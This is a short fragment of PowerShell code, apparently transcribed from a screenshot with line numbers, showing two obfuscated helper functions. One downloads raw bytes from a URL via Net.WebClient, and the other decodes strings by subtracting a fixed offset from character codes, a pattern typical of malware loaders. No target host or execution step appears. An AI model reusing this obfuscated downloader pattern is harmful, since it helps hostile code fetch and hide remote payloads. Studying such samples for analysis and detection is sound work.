 64 function TPr($kdA)
65 {
66 $wfM = New-Object Net.Webclient
67 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12
68 $Ogh = $wfM.DownloadData($kdA)
69 return $Ogh
70 }
3 references
71 function WFf($CXi)
72 {
73 $zVE=7413
74 $IKW=$Null
75 foreach($XAq in $CXi){$IKW+=[char]($XAq-$zVE)}
76 return $IKW
77 }